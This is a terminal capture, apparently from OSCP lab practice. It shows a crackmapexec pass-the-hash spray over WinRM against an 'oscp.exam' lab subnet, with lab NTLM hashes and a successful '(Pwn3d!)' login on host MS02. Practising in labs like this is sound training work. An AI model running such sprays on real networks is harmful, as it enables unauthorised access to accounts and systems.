 (root㉿kali)-[~/offsec/oscp/AD/T1]
# crackmapexec winrm 10.10.151.0/24 -u users.txt -H ntlm.hash --continue-on-success
SMB 10.10.151.141 5985 MS01 [*] Windows 10 / Server 2019 Build 19041 (name:MS01) (domain:oscp.exam)
HTTP 10.10.151.141 5985 MS01 [*] http://10.10.151.141:5985/wsman
SMB 10.10.151.140 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:oscp.exam)
HTTP 10.10.151.140 5985 DC01 [*] http://10.10.151.140:5985/wsman
SMB 10.10.151.142 5985 MS02 [*] Windows 10 / Server 2019 Build 19041 (name:MS02) (domain:oscp.exam)
HTTP 10.10.151.142 5985 MS02 [*] http://10.10.151.142:5985/wsman
WINRM 10.10.151.141 5985 MS01 [-] oscp.exam\Mary.Williams:e728ecbadfb02f51ce8eed753f3ff3fd
WINRM 10.10.151.141 5985 MS01 [-] oscp.exam\Mary.Williams:9a3121977ee93af56ebd0ef4f527a35e
WINRM 10.10.151.141 5985 MS01 [-] oscp.exam\celia.almeda:e728ecbadfb02f51ce8eed753f3ff3fd
WINRM 10.10.151.141 5985 MS01 [-] oscp.exam\celia.almeda:9a3121977ee93af56ebd0ef4f527a35e
WINRM 10.10.151.140 5985 DC01 [-] oscp.exam\Mary.Williams:e728ecbadfb02f51ce8eed753f3ff3fd
WINRM 10.10.151.140 5985 DC01 [-] oscp.exam\Mary.Williams:9a3121977ee93af56ebd0ef4f527a35e
WINRM 10.10.151.140 5985 DC01 [-] oscp.exam\celia.almeda:e728ecbadfb02f51ce8eed753f3ff3fd
WINRM 10.10.151.140 5985 DC01 [-] oscp.exam\celia.almeda:9a3121977ee93af56ebd0ef4f527a35e
WINRM 10.10.151.142 5985 MS02 [-] oscp.exam\Mary.Williams:e728ecbadfb02f51ce8eed753f3ff3fd
WINRM 10.10.151.142 5985 MS02 [-] oscp.exam\Mary.Williams:9a3121977ee93af56ebd0ef4f527a35e
WINRM 10.10.151.142 5985 MS02 [+] oscp.exam\celia.almeda:e728ecbadfb02f51ce8eed753f3ff3fd (Pwn3d!)
WINRM 10.10.151.142 5985 MS02 [-] oscp.exam\celia.almeda:9a3121977ee93af56ebd0ef4f527a35e